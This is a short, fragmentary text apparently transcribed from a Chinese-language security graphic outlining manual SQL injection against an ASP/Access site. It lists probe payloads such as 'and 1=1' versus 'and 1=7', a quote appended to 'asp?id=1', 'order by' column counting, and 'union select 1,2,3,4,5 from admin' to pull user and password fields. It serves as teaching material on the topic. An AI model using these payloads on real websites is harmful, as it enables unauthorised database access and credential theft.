 Access手工
库 and 1=1 正常
and 1=7 不正常
表-tables asp?id=1'
order by
列-columns
数据 union select 1,2,3,4,5 from admin
4 5
user password
安全帮
@成都商报客户端